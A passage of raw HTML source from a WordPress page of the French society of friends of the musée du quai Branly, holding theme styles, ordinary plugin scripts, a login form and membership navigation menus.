var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='searchandfilter-css' href='https://www.amisquaibranly.fr/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-override-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/plugins/min/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1669278911' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .mk-classic-nav-bg { background-color:#fff;background-repeat:no-repeat;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#3d4045; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:156px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Open Sans } @font-face { font-family:'star'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link rel='stylesheet' id='mkhb-render-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-render.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-row-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-row.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkhb-column-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/css/mkhb-column.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css' href='https://www.amisquaibranly.fr/wp-content/uploads/mk_assets/theme-options-production-1768318179.css?ver=1768318175' type='text/css' media='all' />
<link rel='stylesheet' id='jupiter-donut-shortcodes-css' href='https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/css/shortcodes-styles.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css' href='https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.8.3" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amisquaibranly.fr","hash_tracking":"false","v4_id":"G-W7XLXKGHYN"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.amisquaibranly.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amisquaibranly.fr/wp-json/wp/v2/media/2491" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amisquaibranly.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.amisquaibranly.fr/?p=2491' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisite-de-lexposition-lorient-des-femmes%2F70_2008_30_18_a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amisquaibranly.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisite-de-lexposition-lorient-des-femmes%2F70_2008_30_18_a%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="1 décembre 2010" /><meta itemprop="dateModified" content="1 décembre 2010" /><meta itemprop="publisher" content="Les Amis du musée du quai Branly – Jacques Chirac" /><script> var isTest = false; </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			 .woocommerce div.product form.cart div.quantity {display:none
}
#recent_posts-6, #social-2 ,#tab-additional_information{display:none !important}
div.cfw-footer-inner.entry-footer p
{font-size:10px}
a.cfw-prev-tab , .cfw-small.cfw-add-field{color:orange !important}
.cfw-logo a {max-width:100%;display:none}
body.checkout-wc h3, main.checkoutwc h3 {
  color: #000;
  font-size: 1.3em;
  font-weight: bold;
  margin-bottom: .6em;
  margin-top: 0.9em;
}
div#cfw-payment-method.cfw-panel.woocommerce-checkout-payment div.woocommerce-terms-and-conditions-wrapper div.woocommerce-privacy-policy-text p
  {font-size:10px !important}

#cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-size:13px;font-weight:bold}

p#acceptation_field.form-row.col-lg-12.cfw-radio-input.cfw-check-input.cfw-input-wrap.thwcfe-input-field-wrapper.thwcfe-conditional-field.validate-required label {width:70%}

div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init p.price span.woocommerce-Price-amount.amount{display:none !important}
div#mk-boxed-layout div#mk-theme-container div#theme-page.master-holder.clearfix div.mk-main-wrapper-holder div.theme-page-wrapper.right-layout.mk-grid div.theme-content div#product-9066.tm-has-options.product.type-product.post-9066.status-draft.first.instock.product_cat-diner.has-post-thumbnail.virtual.sold-individually.purchasable.product-type-simple div.summary.entry-summary.tc-init form.cart div.quantity.hidden.buttons_added{display:none !important}		</style>
		<meta name="generator" content="Jupiter Child Theme " /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-2491 attachmentid-2491 attachment-jpeg wp-theme-jupiter wp-child-theme-jupiter-child theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.6.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='120'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		<nav class="mk-toolbar-navigation"><ul id="menu-second" class="menu"><li id="menu-item-7546" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/category/grace-aux-amis/jokkoo"><span class="meni-item-text">Jokkoo</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/mon-espace/"><span class="meni-item-text">Mon espace</span></a></li>
<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.amisquaibranly.fr/contacts/"><span class="meni-item-text">Contacts</span></a></li>
<li id="menu-item-9899" class="don menu-item menu-item-type-post_type menu-item-object-product"><a href="https://www.amisquaibranly.fr/produit/don-libre/"><span class="meni-item-text">Don libre</span></a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.amisquaibranly.fr/commande/"><span class="meni-item-text">Ma commande</span></a></li>
</ul></nav><div class="mk-header-social toolbar-section"><ul><li><a class="twitter-hover " target="_blank" rel="noreferrer noopener" href="https://twitter.com/amisquaibranly"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-jupiter-icon-twitter" data-cacheid="icon-696c9bb6afbe8" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M4.9,4.4l5.5,7.1h0.8L5.8,4.4H4.9z M8,0C3.6,0,0,3.6,0,8s3.6,8,8,8s8-3.6,8-8S12.4,0,8,0z M9.9,12.4L7.5,9.3l-2.7,3.1H3.3
	l3.5-4L3.1,3.6h3.1l2.1,2.8l2.5-2.8h1.5L9.1,7.3l3.9,5.1H9.9z"/>
</svg>
</i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/amisquaibranly"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-instagram" data-cacheid="icon-696c9bb6afd2c" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M375.3,197.7L375.3,197.7c-0.6-11.5-2.2-20.4-5-27.1c-2.5-6.7-5.7-11.8-10.9-17c-5.9-5.5-10.5-8.4-16.9-10.9 c-4.1-1.8-11.3-4.3-27.1-5c-15.4-0.7-20.4-0.7-58.8-0.7s-43.4,0-58.8,0.7c-11.5,0.6-20.4,2.2-27,5c-6.7,2.5-11.8,5.7-17,10.9 c-5.5,5.9-8.4,10.5-10.9,16.9c-1.8,4.1-4.3,11.3-5,27.1c-0.7,15.4-0.7,20.4-0.7,58.8s0,43.4,0.7,58.8c0.4,14.3,2.9,22,5,27.1 c2.5,6.7,5.7,11.8,10.9,17c5.9,5.5,10.5,8.4,16.9,10.9c4.1,1.8,11.3,4.3,27.1,5c15.4,0.7,20.4,0.7,58.8,0.7s43.4,0,58.8-0.7 c11.5-0.6,20.4-2.2,27-5c6.7-2.5,11.8-5.7,17-10.9c5.5-5.9,8.4-10.5,10.9-16.9c1.8-4.1,4.3-11.3,5-27.1l0.2-3.4 c0.6-13.1,0.9-19.7,0.5-55.5C376,218,376,213.1,375.3,197.7z M351.4,178.7c0,9.4-7.7,17.1-17.1,17.1c-9.4,0-17.1-7.7-17.1-17.1 c0-9.4,7.7-17.1,17.1-17.1C343.7,161.6,351.4,169.3,351.4,178.7z M256.5,330.6c-40.9,0-74.1-33.2-74.1-74.1 c0-40.9,33.2-74.1,74.1-74.1c40.9,0,74.1,33.2,74.1,74.1C330.6,297.4,297.4,330.6,256.5,330.6z"/><ellipse transform="matrix(0.9732 -0.2298 0.2298 0.9732 -52.0702 65.7936)" cx="256.5" cy="256.5" rx="48.9" ry="48.9"/><path d="M437.9,75.1C389.4,26.7,325,0,256.5,0C188,0,123.6,26.7,75.1,75.1S0,188,0,256.5C0,325,26.7,389.4,75.1,437.9 C123.6,486.3,188,513,256.5,513c68.5,0,132.9-26.7,181.4-75.1C486.3,389.4,513,325,513,256.5C513,188,486.3,123.6,437.9,75.1z  M400.8,316.4L400.8,316.4c-0.6,14.1-2.7,24.7-6.8,35.3c-4.2,10.5-9.2,18.2-16.7,25.6c-8,8-16,13.2-25.6,16.7 c-10.4,4-21.3,6.1-35.3,6.8c-15.4,0.7-20.5,0.7-59.9,0.7c-39.3,0-44.4,0-59.9-0.7c-14.1-0.6-24.7-2.6-35.3-6.8 c-10.5-4.2-18.2-9.2-25.6-16.7c-8.1-8.1-13.2-16-16.7-25.6c-4-10.4-6.1-21.3-6.8-35.3c-0.7-15.4-0.7-20.5-0.7-59.9 c0-39.3,0-44.4,0.7-59.9c0.6-14.1,2.6-24.7,6.8-35.3c3.9-9.7,9-17.6,16.7-25.6c8.1-8.1,16-13.2,25.6-16.7c10.4-4,21.3-6.1,35.3-6.8 c15.4-0.7,20.5-0.7,59.9-0.7c39.3,0,44.4,0,59.9,0.7c14.1,0.6,24.7,2.6,35.3,6.8c10.5,4.2,18.1,9.2,25.6,16.7 c8,8.1,13.2,16,16.7,25.6c4,10.4,6.1,21.3,6.8,35.3c0.7,15.4,0.7,20.5,0.7,59.9C401.5,295.8,401.5,300.9,400.8,316.4z"/></svg></i></a></li></ul><div class="clearboth"></div></div>	<div class="mk-header-login">
    <a href="#" id="mk-header-login-button" class="mk-login-link mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-user-8" data-cacheid="icon-696c9bb6b00f7" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M160 352a96 96 12780 1 0 192 0 96 96 12780 1 0-192 0zm96-128c-106.039 0-192-100.289-192-224h64c0 88.365 57.307 160 128 160 70.691 0 128-71.635 128-160h64c0 123.711-85.962 224-192 224z" transform="scale(1 -1) translate(0 -480)"/></svg>Login</a>
	<div class="mk-login-register mk-box-to-trigger">

		<div id="mk-login-panel">
				<form id="mk_login_form" name="mk_login_form" method="post" class="mk-login-form" action="https://www.amisquaibranly.fr/wp-login.php">
					<span class="form-section">
					<label for="log">Username</label>
					<input type="text" id="username" name="log" class="text-input">
					</span>
					<span class="form-section">
						<label for="pwd">Password</label>
						<input type="password" id="password" name="pwd" class="text-input">
					</span>
					<label class="mk-login-remember">
						<input type="checkbox" name="rememberme" id="rememberme" value="forever"> Remember Me					</label>

					<input type="submit" id="login" name="submit_button" class="accent-bg-color button" value="LOG IN">
<input type="hidden" id="security" name="security" value="8babfebb9a" /><input type="hidden" name="_wp_http_referer" value="/visite-de-lexposition-lorient-des-femmes/70_2008_30_18_a/" />
					<div class="register-login-links">
							<a href="#" class="mk-forget-password">Forgot?</a>
</div>
					<div class="clearboth"></div>
					<p class="mk-login-status"></p>
				</form>
		</div>


		<div class="mk-forget-panel">
				<span class="mk-login-title">Forget your password?</span>
				<form id="forgot_form" name="login_form" method="post" class="mk-forget-password-form" action="https://www.amisquaibranly.fr/wp-login.php?action=lostpassword">
					<span class="form-section">
							<label for="user_login">Username or E-mail</label>
						<input type="text" id="forgot-email" name="user_login" class="text-input">
					</span>
					<span class="form-section">
						<input type="submit" id="recover" name="submit" class="accent-bg-color button" value="Get New Password">
					</span>
					<div class="register-login-links">
						<a class="mk-return-login" href="#">Remembered Password?</a>
					</div>
				</form>

		</div>
	</div>
</div>

		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-696c9bb6b0386" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-4" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main" class="main-navigation-ul"><li id="menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b82c2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b8369" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b83fa" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696c9bb6b8524" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
